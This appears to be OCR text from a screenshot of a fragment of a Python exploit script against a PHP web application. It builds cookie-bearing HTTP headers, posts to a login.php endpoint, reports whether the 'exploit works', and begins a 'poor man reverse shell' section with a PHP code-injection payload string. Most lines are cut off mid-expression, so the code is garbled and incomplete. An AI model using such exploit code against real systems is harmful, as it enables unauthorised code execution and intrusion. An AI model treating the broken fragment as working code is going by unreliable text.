
h = {

    'Host': host,

    'User-Agent': ua,

    'Cookie': p,

    'Connection': 'close'

}

ret = r.post(urlbase + path + 'login.php',
try:

    cookies = p + "; ISSUES_STRING_COOKIE
    print("** Exploit works like a charm!"
except:

    print("Ops! Exploit fail - Bye")

    quit()

#

# Poor man reverse shell

#

r.headers

{

    'Host': host,

    'Cookie': cookies,

    'Content-type': 'application/json; cha
    'Connection': 'close'

}

pow = "\']);}error_reporting(0);print(_co